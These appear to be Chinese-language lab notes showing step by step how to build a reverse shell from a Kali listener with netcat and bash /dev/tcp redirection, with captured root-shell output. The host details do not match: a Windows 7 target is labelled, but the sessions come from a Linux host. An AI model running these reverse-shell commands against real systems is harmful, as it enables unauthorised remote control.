 实现控制端和被控端之间的交互
1. 在控制端输入命令，把命令传输到被控端执行 2. 在被控端执行命令后，把结果传输到控制端显示
Attack-Kali
控制端
192.168.81.154
Target-Windows7
被控端
192.168.81.185
1. 把被控端的交互式shell输出重定向到控制端
nc -lvvp 6666
bash -i > /dev/tcp/192.168.81.154/6666
(root kali)-[~]
# nc -lvvp 6666
listening on [any] 6666 ...
192.168.81.146: inverse host lookup failed: Unknown host
connect to [192.168.81.154] from (UNKNOWN) [192.168.81.146] 53988
anaconda-ks.cfg
Dockerfile
Dockerfile.tar
jms-Dockerfile
jumpserver-2
root
uid=0(root) gid=0(root) 组=0(root) 环境=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[root@localhost ~]# bash -i > /dev/tcp/192.168.81.154/6666
[root@localhost ~]# ls
[root@localhost ~]# whoami
[root@localhost ~]# id
[root@localhost ~]#
输入的命令
2. 把控制端的输入重定向到被控端的交互式shell
nc -lvvp 6666
bash -i < /dev/tcp/192.168.81.154/6666
(root kali)-[~]
# nc -lvvp 6666
listening on [any] 6666 ...
192.168.81.146: inverse host lookup failed: Unknown host
connect to [192.168.81.154] from (UNKNOWN) [192.168.81.146] 59032
id
输入的命令
whoami
[root@localhost ~]# bash -i < /dev/tcp/192.168.81.154/6666
[root@localhost ~]# id
uid=0(root) gid=0(root) 组=0(root) 环境=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[root@localhost ~]# whoami
root
[root@localhost ~]#
3. 结合两条语句，实现交互式命令行
nc -lvvp 6666
bash -i > /dev/tcp/192.168.81.154/6666 0>&1